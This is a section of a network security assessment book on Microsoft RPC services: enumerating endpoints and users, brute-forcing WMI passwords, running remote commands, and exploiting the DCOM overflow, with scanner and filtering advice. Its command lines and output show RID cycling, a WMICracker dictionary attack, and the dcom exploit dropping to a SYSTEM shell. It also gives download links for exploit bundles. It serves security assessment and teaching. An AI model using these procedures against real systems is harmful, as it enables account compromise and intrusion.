9.2 Microsoft RPC Services
| The Microsoft RPC endpoint mapper (also known as the DCE locator service) listens on both TCP and UDP port 135, and works much like the Sun RPC portmapper service found in Unix environments. Examples of Microsoft applications and services that use port 135 for endpoint mapping include Outlook, Exchange, and the Messenger Service.
Through the Microsoft RPC service, you can attempt to:
Following is a breakdown of these exposures, along with details of tools and techniques you can adopt to assess MSRPC services properly. 9.2.1 Enumerating System InformationThrough the RPC endpoint mapper, you can enumerate IP addresses of network interfaces (which will sometimes reveal internal network information), along with details of RPC services using dynamic high ports. The following four tools can mine information from the endpoint mapper:[1]
9.2.1.1 epdumpepdump is a Microsoft command-line utility found in the Microsoft Windows Resource Kit. Example 9-1 uses epdump to query the RPC endpoint mapper running on 192.168.189.1 (through TCP port 135). Example 9-1. Using epdump to enumerate RPC interfacesC:\> epdump 192.168.189.1 binding is 'ncacn_ip_tcp:192.168.189.1' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncadg_ip_udp:192.168.0.1[1028] annot 'Messenger Service' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncalrpc:[LRPC00000284.00000001] annot '' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncacn_ip_tcp:62.232.8.1[1025] annot '' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.170.1[1025] annot '' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.189.1[1025] annot '' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.0.1[1025] annot '' int 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 binding 00000000-000000000000@ncalrpc:[LRPC00000284.00000001] annot '' int 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 binding 00000000-000000000000@ncacn_ip_tcp:62.232.8.1[1025] annot '' int 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.170.1[1025] annot '' int 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.189.1[1025] annot '' int 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.0.1[1025] annot '' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncalrpc:[ntsvcs] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncacn_np:\\\\WEBSERV[\\PIPE\\ntsvcs] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncacn_np:\\\\WEBSERV[\\PIPE\\scerpc] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncalrpc:[DNSResolver] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncadg_ip_udp:62.232.8.1[1028] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncadg_ip_udp:192.168.170.1[1028] annot 'Messenger Service' int 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 binding 00000000-000000000000@ncadg_ip_udp:192.168.189.1[1028] annot 'Messenger Service' no more entries The responses to this query show that the NetBIOS name of the host is WEBSERV, and there are four network interfaces with the following IP addresses:
Analysis of the RPC services that are running reveals that the Messenger Service is accessible through UDP port 1028, along with two named pipes: \PIPE\ntsvcs and \PIPE\scerpc. Named pipes are accessible through SMB, usually upon authenticating with the NetBIOS session or CIFS service. Servers running Microsoft Exchange return many details of subsystems that are run as RPC services, and so hundreds of lines of information are returned when using enumeration tools such as epdump and rpcdump. The useful information includes details of internal network interfaces and RPC services running on high dynamic ports, which you can use to clarify port scan results. Many of the RPC services listed through epdump don't have a plaintext annotation (as the Messenger service does in Example 9-1). An example of an accessible RPC service listed without annotation is as follows: annot '' int 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 binding 00000000-000000000000@ncacn_ip_tcp:192.168.189.1[1025] From this information you can see that this is an RPC endpoint accessible through TCP port 1025 on 192.168.189.1, but there is only a 128-bit hex string to identify the service. This string is known as the interface ID (IFID) value. 9.2.1.2 Known IFID valuesDave Aitel undertook some research (as part of his SPIKE tool development at http://www.immunitysec.com) into such IFID values, and I have added his values to mine in Table 9-1.
I can take the IFID values from Table 9-1 and cross reference them with the services that aren't annotated through epdump. From doing this, I find that the unknown RPC services in Example 9-1 are Microsoft Task Scheduler (mstask.exe) listeners. 9.2.1.3 rpdump and ifidsTodd Sabin wrote two Windows utilities (rpdump and ifids) that can extract further interface data than previous RPC enumeration tools such as epdump. The rpcdump tool can enumerate RPC service information through various protocol sequences. Its usage is as follows: rpcdump [-v] [-p protseq] target You can use the four primary protocol sequences to access the RPC server service, as follows:
The -v option enables verbosity so that rpcdump will enumerate all registered RPC interfaces. The -p option allows you to specify a particular protocol sequence to use for talking to the endpoint mapper. If none is specified, rpcdump tries the four primary protocol sequences. rpcdump can be run much like epdump from the command line to dump details of network interfaces, IP addresses, and RPC servers. Example 9-2 shows rpcdump running to list all registered RPC endpoints through TCP port 135. Example 9-2. Using rpcdump to enumerate RPC interfacesD:\rpctools> rpcdump 192.168.189.1 IfId: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0 Annotation: Messenger Service UUID: 00000000-0000-0000-0000-000000000000 Binding: ncadg_ip_udp:192.168.189.1[1028] IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncalrpc:[LRPC00000290.00000001] IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncacn_ip_tcp:192.168.0.1[1025] Using the verbose flag, you can walk and enumerate all IFID values for each registered endpoint. First, port 135 is queried, followed by each registered endpoint (UDP port 1028, TCP port 1025, etc.). Example 9-3 shows rpcdump used in this way to fully list all registered RPC endpoints and interfaces. Example 9-3. Fully listing all registered RPC endpoints and interfacesD:\rpctools> rpcdump -v 192.168.189.1 IfId: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0 Annotation: Messenger Service UUID: 00000000-0000-0000-0000-000000000000 Binding: ncadg_ip_udp:192.168.189.1[1028] RpcMgmtInqIfIds succeeded Interfaces: 16 367abb81-9844-35f1-ad32-98f038001003 v2.0 93149ca2-973b-11d1-8c39-00c04fb984f9 v0.0 82273fdc-e32a-18c3-3f78-827929dc23ea v0.0 65a93890-fab9-43a3-b2a5-1e330ac28f11 v2.0 8d9f4e40-a03d-11ce-8f69-08003e30051b v1.0 6bffd098-a112-3610-9833-46c3f87e345a v1.0 8d0ffe72-d252-11d0-bf8f-00c04fd9126b v1.0 c9378ff1-16f7-11d0-a0b2-00aa0061426a v1.0 0d72a7d4-6148-11d1-b4aa-00c04fb66ea0 v1.0 4b324fc8-1670-01d3-1278-5a47bf6ee188 v3.0 300f3532-38cc-11d0-a3f0-0020af6b0add v1.2 6bffd098-a112-3610-9833-012892020162 v0.0 17fdd703-1827-4e34-79d4-24a55c53bb37 v1.0 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 3ba0ffc0-93fc-11d0-a4ec-00a0c9062910 v1.0 8c7daf44-b6dc-11d1-9a4c-0020af6e7c57 v1.0 IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncalrpc:[LRPC00000290.00000001] IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncacn_ip_tcp:192.168.0.1[1025] RpcMgmtInqIfIds succeeded Interfaces: 2 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 If you can't connect to the portmapper through TCP port 135, use UDP port 135 to enumerate registered RPC endpoints with the -p ncadg_ip_udp option, shown in Example 9-4. Example 9-4. Listing registered RPC endpoints through UDP port 135D:\rpctools> rpcdump -p ncadg_ip_udp 192.168.189.1 IfId: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0 Annotation: Messenger Service UUID: 00000000-0000-0000-0000-000000000000 Binding: ncadg_ip_udp:192.168.189.1[1028] IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncalrpc:[LRPC00000290.00000001] IfId: 1ff70682-0a51-30e8-076d-740be8cee98b version 1.0 Annotation: UUID: 00000000-0000-0000-0000-000000000000 Binding: ncacn_ip_tcp:192.168.0.1[1025] The ifids utility allows specific RPC endpoints (such as UDP 1029 or TCP 1025) to be queried to identify accessible services. A practical application of the ifids utility is to enumerate RPC services running on high ports when the RPC portmapper service isn't accessible. The ifids usage is: ifids [-p protseq] [-e endpoint ] target The -p option specifies which protocol sequence to use when talking to the server, and the -e option specifies which port to connect to. In Example 9-5, I use ifids to connect to TCP port 1025 and list the accessible interfaces. Example 9-5. Enumerating interface information using ifidsD:\rpctools> ifids -p ncacn_ip_tcp -e 1025 192.168.189.1 Interfaces: 2 1ff70682-0a51-30e8-076d-740be8cee98b v1.0 378e52b0-c0a9-11cf-822d-00aa0051e40f v1.0 By referring to the list of known IFID values, you can see that these two interfaces are Microsoft Task Scheduler (mstask.exe) listeners. Example 9-6 shows how to use the ifids tool to enumerate the IFID values of RPC services accessible through UDP port 1028. Example 9-6. Enumerating interfaces accessible through UDP port 1028D:\rpctools> ifids -p ncadg_ip_udp -e 1028 192.168.189.1 Interfaces: 16 367abb81-9844-35f1-ad32-98f038001003 v2.0 93149ca2-973b-11d1-8c39-00c04fb984f9 v0.0 82273fdc-e32a-18c3-3f78-827929dc23ea v0.0 65a93890-fab9-43a3-b2a5-1e330ac28f11 v2.0 8d9f4e40-a03d-11ce-8f69-08003e30051b v1.0 6bffd098-a112-3610-9833-46c3f87e345a v1.0 8d0ffe72-d252-11d0-bf8f-00c04fd9126b v1.0 c9378ff1-16f7-11d0-a0b2-00aa0061426a v1.0 0d72a7d4-6148-11d1-b4aa-00c04fb66ea0 v1.0 4b324fc8-1670-01d3-1278-5a47bf6ee188 v3.0 300f3532-38cc-11d0-a3f0-0020af6b0add v1.2 6bffd098-a112-3610-9833-012892020162 v0.0 17fdd703-1827-4e34-79d4-24a55c53bb37 v1.0 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc v1.0 3ba0ffc0-93fc-11d0-a4ec-00a0c9062910 v1.0 8c7daf44-b6dc-11d1-9a4c-0020af6e7c57 v1.0 9.2.1.4 RpcScanUriel (http://www.securityfriday.com) wrote a graphical Win32 version of the rpcdump toolkit called RpcScan. The tool is available from the Security Friday site. In the same way rpcdump -v works, RpcScan queries each registered RPC endpoint and enumerates all the IFID values. Uriel has spent time researching IFID values and idiosyncrasies, so the tool gives excellent insight into the configuration of the target host. Figure 9-1 shows the tool in use against 192.168.189.1. Figure 9-1. RpcScan graphically displays all known IFID values 9.2.2 Gleaning User Details via SAMR and LSARPC InterfacesThe MSRPC SamrQueryUserInfo( ) call enumerates user accounts if the SAMR or LSARPC interfaces are accessible. These interfaces can be found on all Windows NT family operating platforms using named pipes that are accessible through an SMB session over TCP ports 139 or 445. 9.2.2.1 walksamThe walksam utility (found in Todd Sabin's rpctools package) queries the SAMR interface to glean user information. Example 9-7 shows walksam being used across a local Windows network to walk the SAMR interface of 192.168.1.1 (through named pipes and SMB by default). Example 9-7. Using walksam through SMB and named pipesD:\rpctools> walksam 192.168.1.1 rid 500: user Administrator Userid: Administrator Description: Built-in account for administering the computer/domain Last Logon: 8/12/2003 19:16:44.375 Last Logoff: never Last Passwd Change: 8/13/2002 18:43:52.468 Acct. Expires: never Allowed Passwd Change: 8/13/2002 18:43:52.468 Rid: 500 Primary Group Rid: 513 Flags: 0x210 Fields Present: 0xffffff Bad Password Count: 0 Num Logons: 101 rid 501: user Guest Userid: Guest Description: Built-in account for guest access to the computer/domain Last Logon: never Last Logoff: never Last Passwd Change: never Acct. Expires: never Allowed Passwd Change: never Rid: 501 Primary Group Rid: 513 Flags: 0x215 Fields Present: 0xffffff Bad Password Count: 0 Num Logons: 0 The walksam utility also supports additional protocol sequences used by Windows 2000 Domain Controllers. The SAMR interface must first be identified using rpcdump -v to list all the registered endpoints and interfaces; it's then accessed using walksam with the correct protocol sequence (named pipes, TCP, UDP, or HTTP).
Example 9-8 shows walksam in use against a Windows 2000 domain controller running a SAMR interface through the ncacn_ip_tcp endpoint at TCP port 1028. Example 9-8. Using walksam to list user details through TCP port 1028D:\rpctools> walksam -p ncacn_ip_tcp -e 1028 192.168.1.10 rid 500: user Administrator Userid: Administrator Description: Built-in account for administering the computer/domain Last Logon: 8/6/2003 11:42:12.725 Last Logoff: never Last Passwd Change: 2/11/2003 09:12:50.002 Acct. Expires: never Allowed Passwd Change: 2/11/2003 09:12:50.002 Rid: 500 Primary Group Rid: 513 Flags: 0x210 Fields Present: 0xffffff Bad Password Count: 0 Num Logons: 101 9.2.2.2 rpcclientrpcclient is another utility that can query all elements of the RPC service over port 135 (part of the Unix Samba package at http://www.samba.org). The tool has an extraordinary number of features and usage options, far too many to list here. Before using the rpcclient tool, I recommend that you review the manpage by typing man rpcclient at the command prompt. Table 9-2 lists the useful commands that can be issued through the rpcclient utility when authenticating and connecting to the MSRPC service.
Example 9-9 shows the rpcclient in use against a remote system at 192.168.0.25 to perform RID cycling and enumerate users through the LSARPC interface. To issue many of the interesting commands (createdomuser, lsaaddacctrights, etc.) use a valid username and password combination to authenticate, along with the hostname of the target (WEBSERV in this case). Example 9-9. RID cycling through rpcclient and the LSARPC interface# rpcclient -I 192.168.0.25 -U=chris%password WEBSERV rpcclient> lookupnames chris chris S-1-5-21-1177238915-1563985344-1957994488-1003 (User: 1) rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1001 S-1-5-21-1177238915-1563985344-1957994488-1001 WEBSERV\IUSR_WEBSERV rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1002 S-1-5-21-1177238915-1563985344-1957994488-1002 WEBSERV\IWAM_WEBSERV rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1003 S-1-5-21-1177238915-1563985344-1957994488-1003 WEBSERV\chris rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1004 S-1-5-21-1177238915-1563985344-1957994488-1004 WEBSERV\donald rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1005 S-1-5-21-1177238915-1563985344-1957994488-1005 WEBSERV\test rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1006 S-1-5-21-1177238915-1563985344-1957994488-1006 WEBSERV\daffy rpcclient> lookupsids S-1-5-21-1177238915-1563985344-1957994488-1007 result was NT_STATUS_NONE_MAPPED rpcclient> First, look up the full SID value of the chris account, and then increment the RID value (1001 through to 1007) to enumerate the other user accounts through the LSARPC interface. Alternatively, you can use the enumdomusers command to simply list all users through a forward lookup: rpcclient> enumdomusers user:[Administrator] rid:[0x1f4] user:[chris] rid:[0x3eb] user:[daffy] rid:[0x3ee] user:[donald] rid:[0x3ec] user:[Guest] rid:[0x1f5] user:[IUSR_WEBSERV] rid:[0x3e9] user:[IWAM_WEBSERV] rid:[0x3ea] user:[test] rid:[0x3ed] user:[TsInternetUser] rid:[0x3e8] The rpcclient tool is extremely powerful and versatile; it allows user accounts to be created remotely, and privileges elevated. However, this functionality requires a valid username and password combination, often necessitating the use of brute force. 9.2.3 Brute-Forcing Administrator PasswordsIn 2002, the Chinese hacking group netXeyes developed WMICracker. The tool takes advantage of weaknesses in DCOM Windows Management Interface (WMI) components to brute-force passwords of users in the Administrators group. WMICracker is available at http://www.netxeyes.org/WMICracker.exe. Example 9-10 shows WMICracker in use against port 135 of 192.168.189.1 to brute-force the Administrator password using the dictionary file words.txt. Example 9-10. Using WMICracker to brute-force the Administrator passwordC:\> WMICracker 192.168.189.1 Administrator words.txt WMICracker 0.1, Protype for Fluxay5. by netXeyes 2002.08.29 http://www.netXeyes.com, Security@vip.sina.com Waiting For Session Start.... Testing qwerty...Access is denied. Testing password...Access is denied. Testing secret...Access is denied. Administrator's Password is control Thevenom utility can also brute-force user passwords across WMI. This tool is often updated; check http://www.cqure.net for the latest version. At the time of writing, venom is available at http://www.cqure.net/tools/venom-win32-1_1_5.zip. 9.2.4 Executing Arbitrary CommandsAfter compromising a valid password of a user in the Administrators group, you can execute commands through the Task Scheduler interface. To do so, Uriel developed a Win32 utility called Remoxec; it's available from http://www.securityfriday.com, and the O'Reilly tools archive at http://examples.oreilly.com/networksa/tools/remoxec101.zip. Figure 9-2 shows the tool in use; it requires the target IP address and valid username and password details. Figure 9-2. Remoxec is used to run commands remotely 9.2.5 Exploiting RPC Services DirectlyAt the time of writing, several remote exploit and denial-of-service issues have been uncovered in the RPC service components (DCOM, Messenger Service, Workstation Service, etc.). In particular, the following serious remotely exploitable issues exist.
All three vulnerabilities are present in Windows NT 4.0, 2000, XP, and Server 2003 platforms, resulting in SYSTEM privileges being granted to an attacker. Microsoft has patched these RPC security issues, and MS03-039 covers all the issues at hand, accessible at http://www.microsoft.com/technet/security/bulletin/MS03-039.asp. CERT has tracked these three vulnerabilities with the following notes, also covering worms and propagating threat information:
It is possible to exploit these DCOM interface issues through a number of channels, particularly:
Many exploits have been made public for these vulnerabilities, including:
All these tools have been bundled and can be found in the O'Reilly security tools archive at http://examples.oreilly.com/networksa/tools/dcom-exploits.zip. Example 9-11 shows H D Moore's DCOM stack overflow exploit run against a Windows XP host at 192.168.189.6 with Service Pack 1 installed: Example 9-11. Using the dcom exploit tool# ./dcom --------------------------------------------------------- - Remote DCOM RPC Buffer Overflow Exploit - Original code by FlashSky and Benjurry - Rewritten by HDM <hdm [at] metasploit.com> - Usage: ./dcom <Target ID> <Target IP> - Targets: - 0 Windows 2000 SP0 (english) - 1 Windows 2000 SP1 (english) - 2 Windows 2000 SP2 (english) - 3 Windows 2000 SP3 (english) - 4 Windows 2000 SP4 (english) - 5 Windows XP SP0 (english) - 6 Windows XP SP1 (english) # ./dcom 5 192.168.189.6 --------------------------------------------------------- - Remote DCOM RPC Buffer Overflow Exploit - Original code by FlashSky and Benjurry - Rewritten by HDM <hdm [at] metasploit.com> - Using return address of 0x77e9afe3 - Dropping to System Shell... Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32> Microsoft released a scanner to check hosts running RPC services for accessible DCOM components and the presence of the relevant security patches. Microsoft Knowledge Base Article 827363 (http://support.microsoft.com/?kbid=827363) describes the tool and its use. Example 9-12 shows the Microsoft scanner being run against a class-c address range. Example 9-12. Using the Microsoft scanner to identify vulnerable hostsC:\dcom\> kb824146scan 10.1.1.0/24 Microsoft (R) KB824146 Scanner Version 1.00.0249 for 80x86 Copyright (c) Microsoft Corporation 2003. All rights reserved. <+> Starting scan (timeout = 5000 ms) Checking 10.1.1.0 - 10.1.1.255 10.1.1.1: unpatched 10.1.1.2: patched with KB823980 10.1.1.3: patched with KB824146 and KB823980 10.1.1.4: host unreachable 10.1.1.5: DCOM is disabled on this host 10.1.1.6: address not valid in this context 10.1.1.7: connection failure: error 51 (0x00000033) 10.1.1.8: connection refused 10.1.1.9: this host needs further investigation ... <-> Scan completed Statistics: Patched with KB824146 and KB823980 .... 1 Patched with KB823980 ................. 1 Unpatched ............................. 1 TOTAL HOSTS SCANNED ................... 3 DCOM Disabled ......................... 1 Needs Investigation ................... 1 Connection refused .................... 1 Host unreachable ...................... 248 Other Errors .......................... 2 TOTAL HOSTS SKIPPED ................... 253 TOTAL ADDRESSES SCANNED ............... 256 There are many other unpublished security issues and memory-leak problems associated with the Microsoft RPC server service and its various subsystems (mstask.exe, Messenger Service, DCOM components, etc.). Dave Aitel's SPIKE tool can attack and stress-test RPC services (along with many others) using a technique known as fuzzing. SPIKE can be freely downloaded from http://www.immunitysec.com/spike.html. SPIKE allows security analysts to perform fuzzing of closed systems (such as Microsoft Windows components). By providing SPIKE with a linear representation of a network protocol and its variables, the tool can automatically test the service for weaknesses and memory manipulation issues by providing thousands of different combinations of variables in accordance with the network protocol. By monitoring system activity (CPU usage, system calls, etc.) on the target host, issues can often by identified. You can use the msrpcfuzz utility within SPIKE to fuzz specific RPC interfaces (although currently only through the TCP protocol sequence). After using RPC enumeration tools to collect valid IFID values, you can launch msrpcfuzz, sending valid binary data to the target interface. Often, the RPC service or accessible interfaces will crash, primarily due to nonexploitable memory management issues. Windows platforms enable a number of RPC services that aren't firewalled within the operating system by default. This is the reason that the Blaster and Nachi worms spread so quickly, as millions of home users were not protected. Internet-based Windows hosts shouldn't offer publicly accessible RPC services. In particular, TCP and UDP port 135 should be filtered, along with other avenues through which RPC service access is granted (such as named pipes through SMB, or RPC over HTTP), depending on the environment. |
EAN: 2147483647
Pages: 166
